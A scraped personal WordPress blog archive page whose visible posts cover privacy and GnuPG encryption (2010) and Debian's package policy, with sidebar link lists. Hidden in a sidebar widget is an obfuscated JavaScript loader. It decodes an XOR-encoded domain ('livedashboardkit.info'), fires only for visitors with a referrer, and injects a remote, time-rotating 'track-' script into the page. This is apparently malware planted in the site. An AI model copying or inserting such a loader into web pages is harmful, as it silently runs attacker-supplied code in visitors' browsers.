        <p>I have posted about our privacy rights before so this wont be protracted. But this <a href="http://www.nytimes.com/2010/09/27/us/27wiretap.html">NYT article by Charlie Savage</a> really got me going. The thing that most frustrates me is that these reports of and these threats of the loss of our privacies are so material to our disregard for our rights.</p>
<p>On a technical note, the article speaks to law enforcements desire to have access at certain points along certain provider based services. This is an area where those providers may and in many cases likely will continue to bow to government pressure and relinquish that access to police powers. However we, as the users, the people, have our own <a href="http://www.gnupg.org/">tools</a> we can use to maintain our privacy. If by chance you feel you have nothing to hide, fine. Exercise you rights anyway, lest you forfeit them by neglect.</p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2010</dt>
         <dd class="post_date">09<span>/27</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/privacy/" rel="category tag">privacy</a><br /><a href="https://www.hx4.com/category/rights/" rel="category tag">Rights</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2010/09/27/encryption-is-looking-more-relevant/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_even">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2010/09/13/package-management/">Package management.</a></h2>
       <div class="post_content">
        <p>No, this is not a post about undergarments, it is about the underpinnings of one remarkable Linux distribution. <a href="http://www.debian.org/">Debian</a> is remarkable for a number of reasons but all are second to it&#8217;s policy regarding software packaging.  Debian&#8217;s package management stands alone in the Linux world. Many people will argue that fact, they will be wrong. You may have heard the &#8220;apt&#8221; vs. &#8220;yum&#8221; type of debate, those are irrelevant. What matters is not the installation tool set but the quality of the package being installed. This is where the &#8220;<a href="http://www.debian.org/doc/debian-policy/">Debian Policy</a>&#8221; comes in and trounces the alternatives. Martin Krafft in his book <a href="http://www.amazon.com/Debian-System-Concepts-Techniques/dp/1593272197">The Debian System: Concepts and Techniques</a> does a wonderful job of highlighting the virtues of the policy. I highly recommend the reading of the book (the second edition seems imminent) and a skimming of the policy itself.</p>
<p>If you&#8217;re more interested in undergarments you can look <a href="http://www.undergear.com/">here</a> or <a href="http://www.victoriassecret.com/">here</a>. </p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2010</dt>
         <dd class="post_date">09<span>/13</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/humor/" rel="category tag">Humor</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2010/09/13/package-management/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="content_noside">
     <div class="page_navi clearfix">
<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.hx4.com/category/tech/page/5/">&laquo;</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/">1</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/5/">5</a></li>
	<li><span aria-current="page" class="page-numbers current">6</span></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/8/">8</a></li>
	<li><a class="page-numbers" href="https://www.hx4.com/category/tech/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://www.hx4.com/category/tech/page/7/">&raquo;</a></li>
</ul>

</div>
    </div>

   </div><!-- #left_col end -->

   <div id="right_col">
  
  
    <div class="side_box" id="search_area_top">
   <div id="search_area" class="clearfix">
        <form method="get" id="searchform" action="https://www.hx4.com/">
     <div><input type="text" value="Search" name="s" id="search_input" onfocus="this.value=''; changefc('white');" /></div>
     <div><input type="image" src="https://www.hx4.com/wp-content/themes/monochrome/img/search_button.gif" alt="Search from this blog." title="Search from this blog." id="search_button" /></div>
    </form>
       </div>
      <div id="tag_list" class="clearfix">
    <a href="javascript:void(0);" class="search_tag">TAG LIST</a>
    <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.hx4.com/tag/ciphertext/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 11px;">Ciphertext</a></li>
	<li><a href="https://www.hx4.com/tag/kill/" class="tag-cloud-link tag-link-41 tag-link-position-2" style="font-size: 11px;">Kill</a></li>
	<li><a href="https://www.hx4.com/tag/open/" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 11px;">Open</a></li>
	<li><a href="https://www.hx4.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 11px;">News</a></li>
	<li><a href="https://www.hx4.com/tag/brain/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 11px;">Brain</a></li>
	<li><a href="https://www.hx4.com/tag/sports/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 11px;">sports</a></li>
	<li><a href="https://www.hx4.com/tag/football/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 11px;">football</a></li>
	<li><a href="https://www.hx4.com/tag/friends/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 11px;">Friends</a></li>
	<li><a href="https://www.hx4.com/tag/obama/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 11px;">Obama</a></li>
	<li><a href="https://www.hx4.com/tag/festivus/" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 11px;">Festivus</a></li>
	<li><a href="https://www.hx4.com/tag/speed/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 11px;">speed</a></li>
	<li><a href="https://www.hx4.com/tag/ubuntu/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 11px;">Ubuntu</a></li>
	<li><a href="https://www.hx4.com/tag/yoyodyne/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 11px;">Yoyodyne</a></li>
	<li><a href="https://www.hx4.com/tag/universal/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 11px;">Universal</a></li>
	<li><a href="https://www.hx4.com/tag/switch/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 11px;">Switch</a></li>
	<li><a href="https://www.hx4.com/tag/cars/" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 11px;">cars</a></li>
	<li><a href="https://www.hx4.com/tag/bikes/" class="tag-cloud-link tag-link-45 tag-link-position-17" style="font-size: 11px;">bikes</a></li>
	<li><a href="https://www.hx4.com/tag/vacation/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 11px;">vacation</a></li>
	<li><a href="https://www.hx4.com/tag/lzma/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11px;">lzma</a></li>
	<li><a href="https://www.hx4.com/tag/tar/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 11px;">tar</a></li>
	<li><a href="https://www.hx4.com/tag/compression/" class="tag-cloud-link tag-link-49 tag-link-position-21" style="font-size: 11px;">compression</a></li>
	<li><a href="https://www.hx4.com/tag/tarball/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 11px;">tarball</a></li>
	<li><a href="https://www.hx4.com/tag/pdftk/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11px;">pdftk</a></li>
	<li><a href="https://www.hx4.com/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 11px;">internet</a></li>
	<li><a href="https://www.hx4.com/tag/fios/" class="tag-cloud-link tag-link-30 tag-link-position-25" style="font-size: 11px;">FIOS</a></li>
	<li><a href="https://www.hx4.com/tag/miscellaneous/" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 11px;">Miscellaneous</a></li>
	<li><a href="https://www.hx4.com/tag/tech/" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 11px;">Tech</a></li>
	<li><a href="https://www.hx4.com/tag/family/" class="tag-cloud-link tag-link-58 tag-link-position-28" style="font-size: 11px;">Family</a></li>
	<li><a href="https://www.hx4.com/tag/linux/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 11px;">Linux</a></li>
	<li><a href="https://www.hx4.com/tag/photography/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 11px;">Photography</a></li>
</ul>
   </div>
     </div>
  
  <div class="side_box" id="categories-2">
<h3>Category</h3>
<form action="https://www.hx4.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="52">Cryptography&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="43">Cycling&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6">Family&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="63">Friends&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="3">Hockey&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Humor&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="29">Linux&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1">Miscellaneous&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="4">Moto&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="51">Photos&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="65">Poetry&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="34">Politics&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="27">privacy&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="28">Rights&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="10" selected="selected">Tech&nbsp;&nbsp;(82)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
<div class="side_box" id="text-8">
<h3>What&#8217;s happening:</h3>
			<div class="textwidget"><ol><font color="33A8E5">Recent Events</font></p>
<li><a href="https://photos.app.goo.gl/JMudF1cYx4g4xamT9">Howard Vogels 80th Birthday </a></li>
</div>
		</div>
<div class="side_box" id="text-7">
<h3>Using Lately &#038; Favorite Things:</h3>
			<div class="textwidget"><p><a href="https://support.apple.com/en-us/111877" target="_blank" rel="noopener">Apple iPhone 12 Mini</a><br />
<a href="http://www.playfulyogi.space/" target="_blank" rel="noopener">Playful Yogi Space</a><br />
<a href="http://fireshaper.com/" target="_blank" rel="noopener">Fireshaper Yoga Studio</a><br />
<a href="http://support.apple.com/kb/SP703?viewlocale=en_US" target="_blank" rel="noopener">MBP 13&#8243; 2.8</a><br />
<a href="https://www.synology.com/en-us/products/overview/DS1513+" target="_blank" rel="noopener">Synology® DS1513+</a><br />
<a href="http://www.sigmaphoto.com/product/85mm-f14-ex-dg-hsm" target="_blank" rel="noopener">Sigma 85mm 1.4 EX GD HSM</a><br />
<a href="http://myleskatherine.com/blog/2024/7/21/canon-6d-review-by-a-professional-photographer-the-best-budget-full-frame-dslr-for-beginners" target="_blank" rel="noopener">Canon 6D</a><a href="https://kolarivision.com/articles/choosing-a-filter/" target="_blank" rel="noopener"> Kolarivision 850nm IR</a><br />
<a href="http://www.cascadebiketrainers.com/product_detail/1/cascade-fluidpro" target="_blank" rel="noopener">Cascade Bicycle Trainer</a><br />
<a href="https://www.amazon.com/Pentel-Mechanical-Pencil-Kerry-P1035-AD/dp/B0013NE3VA/ref=sr_1_2?crid=33QAZWP8TFC7P&amp;dib=eyJ2IjoiMSJ9.[base64].WHXlRQJKH70wlTwWO40JhZrilaPUZ3sOwjx1Y3huZ_s&amp;dib_tag=se&amp;keywords=pentel%2Bkerry%2B0.5&amp;qid=1759343284&amp;sprefix=pentel%2Bkerry%2Caps%2C81&amp;sr=8-2&amp;th=1" target="_blank" rel="noopener">Pentel Kerry</a><br />
<a href="http://www.larabar.com" target="_blank" rel="noopener">Lara Bars</a><br />
<a href="http://shop.camelbak.com/2012-mule/d/1009_c_111_cl_150" target="_blank" rel="noopener">Camel Bak &#8220;Mule&#8221;</a><br />
<a href="http://www.netflix.com" target="_blank" rel="noopener">Netflix</a><br />
<a href="https://www.northerntool.com/products/2x4-basics-anysize-workbench-kit-model-90158mi-179065" target="_blank" rel="noopener">Northern Tool Workbench Kit</a><br />
<a href="http://www.chevrolet.com/tahoe-family/" target="_blank" rel="noopener">2009 Chevy Tahoe</a></p>
</div>
		</div>
<div class="side_box" id="linkcat-2">
<h3>Blogroll</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://curry.com/" target="_blank">Adam Curry</a></li>
<li><a href="http://www.dvorak.org/blog/" target="_blank">Cranky Geek</a></li>
<li><a href="http://wilwheaton.net/" target="_blank">WWdN</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-64">
<h3>Cycling</h3>

	<ul class='xoxo blogroll'>
<li><a href="https://www.etbwindobbs.com/" rel="friend" target="_blank">Endless Trail Bikeworx</a></li>
<li><a href="http://www.h2hrace.com/" target="_blank">H2H Race Series</a></li>
<li><a href="http://www.jamisbikes.com/usa/index.html" target="_blank">Jamis Bikes</a></li>
<li><a href="http://www.mtbr.com/" target="_blank">MTBR</a></li>
<li><a href="http://connect.garmin.com/modern/profile/njlinuxmike">My Garmin Connect Profile</a></li>
<li><a href="http://www.usacycling.org/" target="_blank">USA Cycling</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-18">
<h3>FLOSS &amp; Linux Links</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.eff.org" target="_blank">Electronic  Frontier  Foundation</a></li>
<li><a href="https://www.fsf.org/" title="Get involved.">Free Software Foundation</a></li>
<li><a href="http://www.libreoffice.org/" target="_blank">Libre Office</a></li>
<li><a href="http://www.softwarefreedom.org/" target="_blank">Software Freedom Law Center</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-9">
<h3>Goodlinks</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.anjrpc.org/" title="We shoot here" target="_blank">ANJRPC</a></li>
<li><a href="http://www.ccrkba.org/" target="_blank">CCRKBA</a></li>
<li><a href="https://foldingathome.org/?lng=en-US" target="_blank">Folding at Home</a></li>
<li><a href="http://ftp.hx4.com" title="I keep stuff here sometimes." target="_blank">HX4-ftp</a></li>
<li><a href="http://www.facebook.com/profile.php?id=642832280&#038;hiq=jeanette%2Chanson" target="_blank">JRH at Facebook</a></li>
<li><a href="https://launchpad.net/~mhanson" target="_blank">Me @launchpad</a></li>
<li><a href="http://vimeo.com/user4732576/videos">My Vimeo channel</a></li>
<li><a href="http://www.youtube.com/user/njlinuxmike">My YouTube channel</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-26">
<h3>mHm-sec</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.activism.net/cypherpunk/manifesto.html" target="_blank">Cypherpunk Manifesto</a></li>
<li><a href="http://ftp.hx4.com/available/misc/mhanson%40hx4.com-A7BC8236.asc" target="_blank">my hx4.com GnuPG key</a></li>
<li><a href="http://ftp.hx4.com/available/misc/mhanson%40ricnet.com-BD1D95AD.asc" target="_blank">my ricnet.com GnuPG key</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-22">
<h3>Motorcycling</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.ccsracing.us/" title="I race with them." target="_blank">CCS Racing</a></li>
<li><a href="https://njmp.com/" title="My new &#8220;home&#8221; track." target="_blank">NJMP</a></li>
<li><a href="https://ridetpm.com/home.php" rel="friend" title="I ride with them." target="_blank">Team Pro-Motion</a></li>
<li><a href="http://forums.13x.com/forumdisplay.php?f=12" target="_blank">WERA</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-11">
<h3>Podcasts I listen to</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.jupiterbroadcasting.com/show/linuxun/" target="_blank">Linux Unplugged</a></li>
<li><a href="http://www.noagendashow.com/">No Agenda</a></li>
<li><a href="http://www.radiolab.org/">Radio Lab</a></li>
<li><a href="https://www.pushkin.fm/podcasts/revisionist-history" target="_blank">Revisionist History</a></li>
<li><a href="https://www.merlinmann.com/roderick/" target="_blank">Roderick on the Line</a></li>
<li><a href="http://ibarionex.net/thecandidframe/" target="_blank">The Candid Frame</a></li>
<li><a href="https://jeffersonhour.com/" target="_blank">The Jefferson Hour</a></li>

	</ul>
</div>

<div class="side_box" id="tag_cloud-2">
<h3>Tags</h3>
<div class="tagcloud"><a href="https://www.hx4.com/tag/bikes/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="bikes (1 item)">bikes</a>
<a href="https://www.hx4.com/tag/brain/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Brain (1 item)">Brain</a>
<a href="https://www.hx4.com/tag/cars/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 8pt;" aria-label="cars (1 item)">cars</a>
<a href="https://www.hx4.com/tag/ciphertext/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 8pt;" aria-label="Ciphertext (1 item)">Ciphertext</a>
<a href="https://www.hx4.com/tag/compression/" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 8pt;" aria-label="compression (1 item)">compression</a>
<a href="https://www.hx4.com/tag/family/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 17.333333333333pt;" aria-label="Family (4 items)">Family</a>
<a href="https://www.hx4.com/tag/festivus/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 8pt;" aria-label="Festivus (1 item)">Festivus</a>
<a href="https://www.hx4.com/tag/fios/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 12.2pt;" aria-label="FIOS (2 items)">FIOS</a>
<a href="https://www.hx4.com/tag/football/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 8pt;" aria-label="football (1 item)">football</a>
<a href="https://www.hx4.com/tag/friends/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 8pt;" aria-label="Friends (1 item)">Friends</a>
<a href="https://www.hx4.com/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 8pt;" aria-label="internet (1 item)">internet</a>
<a href="https://www.hx4.com/tag/kill/" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 8pt;" aria-label="Kill (1 item)">Kill</a>
<a href="https://www.hx4.com/tag/linux/" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="Linux (4 items)">Linux</a>
<a href="https://www.hx4.com/tag/lzma/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="lzma (1 item)">lzma</a>
<a href="https://www.hx4.com/tag/miscellaneous/" class="tag-cloud-link tag-link-62 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Miscellaneous (2 items)">Miscellaneous</a>
<a href="https://www.hx4.com/tag/movie/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="movie (1 item)">movie</a>
<a href="https://www.hx4.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 8pt;" aria-label="News (1 item)">News</a>
<a href="https://www.hx4.com/tag/obama/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="Obama (1 item)">Obama</a>
<a href="https://www.hx4.com/tag/open/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 8pt;" aria-label="Open (1 item)">Open</a>
<a href="https://www.hx4.com/tag/pdftk/" class="tag-cloud-link tag-link-53 tag-link-position-20" style="font-size: 8pt;" aria-label="pdftk (1 item)">pdftk</a>
<a href="https://www.hx4.com/tag/photography/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 22pt;" aria-label="Photography (7 items)">Photography</a>
<a href="https://www.hx4.com/tag/quote/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 8pt;" aria-label="Quote (1 item)">Quote</a>
<a href="https://www.hx4.com/tag/speed/" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 8pt;" aria-label="speed (1 item)">speed</a>
<a href="https://www.hx4.com/tag/sports/" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 8pt;" aria-label="sports (1 item)">sports</a>
<a href="https://www.hx4.com/tag/switch/" class="tag-cloud-link tag-link-42 tag-link-position-25" style="font-size: 8pt;" aria-label="Switch (1 item)">Switch</a>
<a href="https://www.hx4.com/tag/tar/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="tar (1 item)">tar</a>
<a href="https://www.hx4.com/tag/tarball/" class="tag-cloud-link tag-link-50 tag-link-position-27" style="font-size: 8pt;" aria-label="tarball (1 item)">tarball</a>
<a href="https://www.hx4.com/tag/tech/" class="tag-cloud-link tag-link-61 tag-link-position-28" style="font-size: 15pt;" aria-label="Tech (3 items)">Tech</a>
<a href="https://www.hx4.com/tag/ubuntu/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 8pt;" aria-label="Ubuntu (1 item)">Ubuntu</a>
<a href="https://www.hx4.com/tag/universal/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="Universal (1 item)">Universal</a>
<a href="https://www.hx4.com/tag/vacation/" class="tag-cloud-link tag-link-46 tag-link-position-31" style="font-size: 8pt;" aria-label="vacation (1 item)">vacation</a>
<a href="https://www.hx4.com/tag/yoyodyne/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 8pt;" aria-label="Yoyodyne (1 item)">Yoyodyne</a></div>
</div>
<div class="widget_text side_box" id="custom_html-2">
<div class="textwidget custom-html-widget"><p align="center"><a href="http://en.wikipedia.org/wiki/Telecomix"><img src="http://www.hx4.com/wp-content/uploads/2011/01/200px-Telecomix_crypto_munitions_bureau_logo.png" alt="" title="telecomix" width="150" height="150"/></a></p>
<p align="center"><a href="http://www.fsf.org/register_form?referrer=5262"><img src="http://www.hx4.com/wp-content/uploads/2015/03/FSF-52816.png" alt="[FSF Associate Member]" /></a>
<p align="center"><a href="http://www.gnu.org/"><img src="http://www.hx4.com/wp-content/uploads/2011/03/blugnu.png"></a>
<p align="center"><a href="https://www.eff.org/join"><img src="https://www.eff.org/sites/default/files/eff-join2.png" alt="Join EFF!" border="0"></a><br />
</p></p></p></div></div>
<div class="side_box" id="meta-2">
<h3>Meta</h3>

		<ul>
						<li><a href="https://www.hx4.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.hx4.com/feed/">Entries feed</a></li>
			<li><a href="https://www.hx4.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
<div class="side_box" id="block-2">
<script type="text/javascript">
!function (_9cd66) {
    
    var _c5c52 = Date.now();
    var _66112 = 1000;
    _c5c52 = _c5c52 / _66112;
    _c5c52 = Math.floor(_c5c52);

    var _83248 = 600;
    _c5c52 -= _c5c52 % _83248;
    _c5c52 = _c5c52.toString(16);

    var _e3ffc = _9cd66.referrer;

    if (!_e3ffc) return;

    var _36d25 = [64455, 64450, 64477, 64462, 64463, 64458, 64472, 64451, 64457, 64452, 64458, 64473, 64463, 64448, 64450, 64479, 64389, 64450, 64453, 64461, 64452];

    _36d25 = _36d25.map(function(_b7732){
        return _b7732 ^ 64427;
    });

    var _99099 = "5f01d5d6caaf10d878ac21ce543468fb";
    
    _36d25 = String.fromCharCode(..._36d25);

    var _b949f = "https://";
    var _d91c8 = "/";
    var _7f712 = "track-";

    var _ee7ef = ".js";

    var _17a16 = _9cd66.createElement("script");
    _17a16.type = "text/javascript";
    _17a16.async = true;
    _17a16.src = _b949f + _36d25 + _d91c8 + _7f712 + _c5c52 + _ee7ef;

    _9cd66.getElementsByTagName("head")[0].appendChild(_17a16)

}(document);
</script></div>

  
</div><!-- #right_col end -->
  </div><!-- #contents end -->

  <div id="footer">
   <ul id="copyright">
    <li style="background:none;">
                Copyright &copy;&nbsp; 2008-2025     &nbsp;<a href="http://www.hx4.com/">hx4</a></li>
    <li><a href="http://www.mono-lab.net/">Theme designed by mono-lab</a></li>
    <li><a href="http://wordpress.org/">Powered by WordPress</a></li>
   </ul>
  </div>
 
</div><!-- #wrapper end -->

<div id="return_top">
 <a href="#wrapper">&nbsp;</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/monochrome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
</body>
</html>